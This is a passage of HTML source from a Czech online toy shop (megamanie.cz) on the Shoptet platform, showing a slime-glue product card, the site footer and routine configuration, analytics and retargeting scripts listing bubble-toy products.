                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3349" data-micro-identifier="896ebe5e-511f-11ec-b834-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megaslizoun/slizove-lepidlo-cire-500ml/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="SLIME GLUE 500mlWEB" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3349-1_slime-glue-500mlweb.jpg?67bd78f5" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3349-1_slime-glue-500mlweb.jpg?67bd78f5
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megaslizoun/slizove-lepidlo-cire-500ml/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Megaslizoun - PVA slizové lepidlo - ČIRÉ, 500 ml                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="179.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        179 Kč
                    </strong>
        

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megaslizoun/slizove-lepidlo-cire-500ml/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Nejlepší čiré lepidlo na výrobu slizu! Bezpečné, nezávadné, netoxické! Výroba...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">21</span>
    
    </div>
</div>
                </div>
        </div>
    
</div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                                    


<div class="row custom-footer elements-6">
                    
        <div class="custom-footer__newsletter col-sm-6 col-lg-4">
                                                                                                                <div class="newsletter-header">
        <h4 class="topic"><span>Odebírat newsletter</span></h4>
        
    </div>
            <form action="/action/MailForm/subscribeToNewsletters/" method="post" id="formNewsletterWidget" class="subscribe-form compact-form">
    <fieldset>
        <input type="hidden" name="formId" value="2" />
                <span class="no-display">Nevyplňujte toto pole:</span>
        <input type="text" name="surname" class="no-display" />
        <div class="validator-msg-holder js-validated-element-wrapper">
            <input type="email" name="email" class="form-control" placeholder="Vaše e-mailová adresa" required />
        </div>
                                <br />
            <div>
                                    <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="newsletterWidgetConsents31"
                value="31"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="newsletterWidgetConsents31" class="whole-width">
                                        Vložením e-mailu souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                </div>
                        <button type="submit" class="btn btn-default btn-arrow-right"><span class="sr-only">Přihlásit se</span></button>
    </fieldset>
</form>

    
                                                        </div>
                    
        <div class="custom-footer__banner1 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="67"><div class="myfooter-links">
		<h4>UŽITEČNÉ ODKAZY</h4>
		<ul>
				<li><a href="/megabublina"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg' alt="" height="25">MEGABUBLINA</a></li>
				<li><a href="/megaslizoun"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg' alt="" height="25">MEGASLIZOUN</a></li>
				<li><a href="/megapena"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg' alt="" height="25">MEGAPĚNA</a></li>
				<li><a href="/megapisek"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg' alt="" height="25">MEGAPÍSEK</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner2 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="70"><div class="myfooter-foryou">
		<h4>INFORMACE PRO VÁS</h4>
		<ul>
				<li><a href="/caste-dotazy/">Často kladené dotazy</a></li>
                                <li><a href="/novinky/">Novinky</a></li>
                                <li><a href="/o-nas/">O nás</a></li>
				<li><a href="/sledujte-nas/">Sociální sítě</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner3 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="73"><div class="myfooter-about">
		<h4>VŠE O NÁKUPU</h4>
		<ul>
				<li><a href="/kontakty">Kontakty</a></li>
                                <li><a href="/doprava-a-platba">Doprava a platba</a></li>
				<li><a href="/obchodni-podminky">Obchodní podmínky</a></li>
				<li><a href="/podminky-ochrany-osobnich-udaju/">Ochrana osobních údajů</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner4 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="76"><div class="myfooter-contact">
		<h4>KONTAKTY</h4>
		<ul>
				<li><a href="mailto:obchod@megamanie.cz"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/mail.svg' alt="">obchod@megamanie.cz</a></li>
		</ul>
		<p>
				Adresa pro zpětné zásilky: <br><br>Lowlands international s.r.o.<br>Italská 771, 289 24 Milovice<br>
</p>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner5 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="79"><div class="myfooter-socials">
		<img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/maskot-megamanie-footer.png' alt="">
		<div><a href="https://www.tiktok.com/@megamanie.cz" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.facebook.com/megabublina" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.instagram.com/megamanie/" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg' alt="" width="31">megamanie</a></div>
</div></span></div></div>
                    </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2026 <strong>megamanie.cz</strong>. Všechna práva vyhrazena.                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upravit nastavení cookies</a>
                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog4","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#FFC500","conversionColorHover":"#FFC500","color1":"#000000","color2":"#FFC500","color3":"#000000","color4":"#cfcfcf"},"fonts":{"heading":"Open Sans","text":"Open Sans"},"header":{"backgroundImage":"https:\/\/www.megamanie.czdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.megamanie.czuser\/logos\/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '2';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 1;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Open Sans"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/open-sans.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.3c47e30adfa2e9e2683b.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_+U01L9uX84c928347a4cfd3f';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fmegabublina%2Fbublifuk-na-velke-bubliny-5l%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = false;</script>
        
        <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '206450383140373')
fbq("init", "206450383140373", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"66fab5b37847b92e6f49d1ec77776e12"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
fbq("track", "ViewContent", {"content_category":"MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velk\u00e9 bubliny Megabublina 5l","content_ids":["2"],"value":"412","currency":"CZK","base_id":3292,"category_path":["MEGABUBLINA"]}, {"eventID":"66fab5b37847b92e6f49d1ec77776e12"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=206450383140373&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
                            
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: 50427,
                                                itemId: "2",
                                pageType: "offerdetail"
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
                    
                            <script type="text/plain" data-cookiecategory="analytics">
            if (typeof gtag === 'function') {
            gtag('event', 'view_item', {
                                    'ecomm_totalvalue': 499,
                                                    'ecomm_prodid': "2",
                                                                'send_to': 'AW-947102860',
                                'ecomm_pagetype': 'product'
            });
        }
        </script>
                                <!-- User include -->
        <div class="container">
            <!-- service 440(94) html code footer -->
<script>
(function(w,d,x,n,u,t,p,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
(w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();w[f].p=p;s=d.createElement(x);
s.async=1;s.src=u+'?t='+t+(p?'&p='+p:'');o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
})(window,document,'script','lhi','https://www.lhinsights.com/shoptet-agent.js','467137','shoptet');
</script>
<!-- project html code footer -->
<!-- <script src="/user/documents/assets/js/main.js?v="></script> -->
<script src="/user/documents/assets/js/main.js?v=1.005"></script>


        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"3217":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velké bubliny Megabublina 5l","base_name":"Bublifuk na velké bubliny Megabublina 5l","variant":null,"manufacturer":"Megabublina","content_ids":["2"],"guid":"873c6514-511f-11ec-b51c-ecf4bbcda94d","visibility":1,"value":"499","valueWoVat":"412","facebookPixelVat":false,"currency":"CZK","base_id":3292,"category_path":["MEGABUBLINA"]},"3265":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megabublina 1l + malá šňůrka","base_name":"Megabublina 1l + malá šňůrka","variant":null,"manufacturer":"Megabublina","content_ids":["91"],"guid":"8901da5a-511f-11ec-9070-ecf4bbcda94d","visibility":1,"value":"231","valueWoVat":"191","facebookPixelVat":false,"currency":"CZK","base_id":3340,"category_path":["MEGABUBLINA"]},"3226":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Velká šňůrka","base_name":"Velká šňůrka","variant":null,"manufacturer":"Megabublina","content_ids":["4"],"guid":"87b7b034-511f-11ec-ad21-ecf4bbcda94d","visibility":1,"value":"127","valueWoVat":"105","facebookPixelVat":false,"currency":"CZK","base_id":3301,"category_path":["MEGABUBLINA"]},"3394":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Motýlek PRO","base_name":"Motýlek PRO","variant":null,"manufacturer":"Megabublina","content_ids":["6"],"guid":"8da7315e-511f-11ec-87eb-ecf4bbcda94d","visibility":1,"value":"159","valueWoVat":"131","facebookPixelVat":false,"currency":"CZK","base_id":3469,"category_path":["MEGABUBLINA"]},"3205":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Malá šňůrka","base_name":"Malá šňůrka","variant":null,"manufacturer":"Megabublina","content_ids":["3"],"guid":"86e2b80c-511f-11ec-afc2-ecf4bbcda94d","visibility":1,"value":"149","valueWoVat":"123","facebookPixelVat":false,"currency":"CZK","base_id":3280,"category_path":["MEGABUBLINA"]},"3232":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Reklamní bublifuk 60 ml","base_name":"Reklamní bublifuk 60 ml","variant":null,"manufacturer":"Megabublina","content_ids":["1281"],"guid":"87fa5952-511f-11ec-a410-ecf4bbcda94d","visibility":1,"value":"22","valueWoVat":"18","facebookPixelVat":false,"currency":"CZK","base_id":3307,"category_path":["MEGABUBLINA"]},"3727":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Bublifuk meč (50 cm), modrý","base_name":"Bublifuk meč (50 cm), modrý","variant":null,"manufacturer":"Megabublina","content_ids":["221"],"guid":"a776d664-c61f-11ec-ba69-ecf4bbd5fcf0","visibility":1,"value":"59","valueWoVat":"49","facebookPixelVat":false,"currency":"CZK","base_id":3784,"category_path":["MEGABUBLINA"]},"3463":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Frisbee Lama 2v1- létající talíř  i miska na bublifuk","base_name":"Frisbee Lama 2v1- létající talíř  i miska na bublifuk","variant":null,"manufacturer":"Megabublina","content_ids":["142"],"guid":"8f47b812-511f-11ec-9195-ecf4bbcda94d","visibility":1,"value":"71","valueWoVat":"59","facebookPixelVat":false,"currency":"CZK","base_id":3538,"category_path":["MEGABUBLINA"]},"3256":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megabublina 1l + velká šňůrka","base_name":"Megabublina 1l + velká šňůrka","variant":null,"manufacturer":"Megabublina","content_ids":["92"],"guid":"88c8bd42-511f-11ec-ae3d-ecf4bbcda94d","visibility":1,"value":"255","valueWoVat":"211","facebookPixelVat":false,"currency":"CZK","base_id":3331,"category_path":["MEGABUBLINA"]},"3220":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velké bubliny Megabublina 1l","base_name":"Bublifuk na velké bubliny Megabublina 1l","variant":null,"manufacturer":"Megabublina","content_ids":["1"],"guid":"8772a8f4-511f-11ec-a1cc-ecf4bbcda94d","visibility":1,"value":"127","valueWoVat":"105","facebookPixelVat":false,"currency":"CZK","base_id":3295,"category_path":["MEGABUBLINA"]},"3418":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun, přívěsek na klíče","base_name":"Megaslizoun, přívěsek na 